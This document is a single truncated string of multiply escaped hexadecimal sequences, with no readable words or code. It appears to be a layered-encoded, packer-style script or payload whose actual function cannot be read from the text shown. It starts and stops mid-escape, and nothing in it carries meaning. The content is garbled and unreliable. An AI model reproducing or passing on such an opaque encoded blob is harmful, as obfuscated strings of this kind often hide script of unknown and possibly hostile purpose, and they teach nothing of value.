c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x